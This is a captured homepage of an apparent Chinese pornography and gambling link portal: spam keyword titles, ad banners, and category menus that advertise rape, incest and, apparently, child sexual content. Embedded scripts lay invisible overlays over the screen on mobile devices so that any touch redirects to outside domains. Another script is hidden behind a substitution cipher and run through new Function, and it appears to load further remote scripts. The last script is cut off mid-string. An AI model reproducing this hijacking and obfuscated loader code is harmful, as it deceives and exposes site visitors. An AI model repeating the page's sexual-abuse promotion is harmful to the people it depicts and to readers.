

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cutejx.com/
body_size: 11677
content:
<!doctype html><html lang="zh"><head><title>国产成人精品自在钱拍_国产一区二区免费_日本三区_强奸乱伦电影一区_精品二区三_色色色撸_国产精品亚洲一区二区三区久久_国产精品亚洲综合久久_精品免费久久久久久久_一起草视频在线线_免费看真人曰逼片</title><meta name="keywords" content="久久精品国产久久男男_国产一区二区高清_日韩av无码一区二区_国产精品亚洲一区二区三区久久_中文字幕一区二区三区日韩精品_国产精品免费大片_欧美不卡一区_国产精品福利电影一区二区三区四区_精品一二三_日本一区二区无码在线_国产第一区" /><meta name="description" content="成人国产精品一级毛片视频_国产一区二区免费_亚洲精品久久久97精品久久久久亚洲午夜_国产欧美精品一区二区三区_欧美做受❌❌❌高潮中文字幕_亚洲国产精品综合久久20_国片精品jk制服丝袜_国产午夜无码专区喷水_精品国产一区二区三区免费_免费大学生国产在线观看p_国产欧美精品一区二区三区四区" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"cutejx.com","wapurl":"cutejx.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产成人精品自在钱拍_国产一区二区免费_日本三区_强奸乱伦电影一区_精品二区三_色色色撸_国产精品亚洲一区二区三区久久_国产精品亚洲综合久久_精品免费久久久久久久_一起草视频在线线_免费看真人曰逼片</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：cutejx.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="djkdbaiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("djkdbaiv_b");a[i].addEventListener("touchend",function(){var djkdbaiv_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=djkdbaiv_n}else{window.location.href=djkdbaiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZNPnRxqpShl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fCSf)d6XM6LMDL8fCSf)d6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvfCSf)d6XM6LMSS880a[fCSf)d6XM6LMSS8}!Xd5 fCSf)d6XM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fCSf)d6XM^PYqLY[D62fODmqO(dF6O2mh5Y78fCSf)d6XM^PfCSf)d6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28fCSf)d6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fCSf)d6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[fCSf)d6XM6LMDL8fCSf)d6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fCSf)d6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28fCSf)d6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="pyrzuxpu_b" style="'+style+'"></div>');var a=document.getElementsByClassName("pyrzuxpu_b");a[i].addEventListener("touchend",function(){var pyrzuxpu_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=pyrzuxpu_n}else{window.location.href=pyrzuxpu_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`kOaAtoohUFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JT54_RJ_M6LMDL8JT54_RJ_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvJT54_RJ_M6LMSS880a[JT54_RJ_M6LMSS8}!Xd5 JT54_RJ_M^8"hFFJLg//"%c2YD 